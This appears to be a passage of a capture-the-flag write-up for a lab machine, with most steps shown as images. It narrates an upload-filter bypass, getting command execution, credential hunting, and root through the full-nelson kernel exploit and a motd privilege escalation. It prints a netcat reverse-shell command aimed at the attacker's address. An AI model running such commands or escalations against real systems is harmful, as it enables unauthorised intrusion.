
In Burp, I made the following modifications in order to trick the server into thinking that the file is a JPEG.link

and I had a success , so I checked the uploads directory and confirmed that the file was indeed uploaded.

Now, with the URL, we have achieved command execution.

To establish a more robust shell, I utilized nc (netcat) to obtain a reverse shell.
1
nc -c /bin/bash 10.10.16.15 4444
After encoding it in URL format, I executed it via Burp and successfully gained a shell.

During manual enumeration, no credentials were discovered. However, upon uploading LinPEAS, credentials were found.

checking MySQL, we found a database named torrenthoster.

In the torrenthoster database, there was a table named users containing the following credentials, although they were no of use.
To Root method 1


After running linux-exploit-suggester we had this full-nelson which was promising
After downloading the exploit, I compiled it using GCC, then executed it, which resulted in obtaining root access.

Method 2

Using the find command to list files owned by George, I noticed something unusual: the presence of the motd file.
1
find / -user george 2>/dev/null

Searching in Searchsploit, we found an exploit related to binary-to-root privilege escalation, specifically targeting version number Release: 9.10.
After downloading the exploit onto the machine, I executed it, and as a result, I gained root access.